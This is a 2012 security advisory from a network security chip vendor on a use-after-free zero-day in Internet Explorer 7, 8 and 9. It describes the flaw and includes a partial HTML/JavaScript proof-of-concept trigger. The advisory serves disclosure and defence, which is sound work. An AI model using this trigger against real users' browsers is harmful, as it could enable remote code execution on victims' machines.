LIONIC®
Security Chip Provider

18/09/2012
Doc No: SN-2012-38004

# Security News

# 2012-38004 Microsoft Internet Explorer 7/8/9 Use-After-Free 0-Day Vulnerability

## 1. Affected Version

Microsoft Internet Explorer 7
Microsoft Internet Explorer 8
Microsoft Internet Explorer 9

## 2. Description

Microsoft Internet Explorer versions 7, 8 and 9 are susceptible to a use-after-free vulnerability (CWE-416) that may result in remote code execution.

## 3. Vulnerability Analysis

The partial proof-of-concept code is listed as follows:

```
<HTML>
    <script>
          function funcB() {
                document.execCommand("selectAll");
                         };
          function funcA() {
                document.write("#{Rex::Text.rand_text_alpha(1)}");
                parent.arrr[0].src =
"YMjf\\u0c08\\u0c0cKDogjsiIejengNEkoPDjfiJDIWUAzdfghjAAuUFGGBSIPPPUDFJKSOQJGH";
                         }
    </script>
         <body onload='funcB();' onselect='funcA()'>
            <div contenteditable='true'>
                  a
            </div>
         </body>
</HTML>
```Table 1: The partial proof-of-concept code

When rendering an HTML page, the CMshtmlEd object gets deleted in an unexpectedly matter, but the same memory is reused again later in a CMshtmlEd::Exec() function, which causes an use-after-free condition.

This may allow a context-dependent attacker to execute arbitrary code by tricking a user into visiting a specially crafted website.

## 4. Recommendation

1. AegisLab IDP signature database can prevent this attack since 18/09/2012.
2. There is currently no official patch for this vulnerability.
3. Do not click on untrusted hyperlinks no matter who they are from.

## 5. Reference

1. http://www.kb.cert.org/vuls/id/480095
2. http://eromang.zataz.com/2012/09/16/zero-day-season-is-really-not-over-yet/

**About Lionic:** Lionic Corporation is an innovative network security chip and IP design company. It provides optimal cost-performance solutions for network security products from 30Mbps SOHO devices to 4Gbps enterprise-level appliances.
**For more information, please visit Lionic website and contact our sales representatives.**
Web site: www.lionic.com e-mail: sales@lionic.com Tel: 886-3-578-9399 Fax: 886-3-578-0707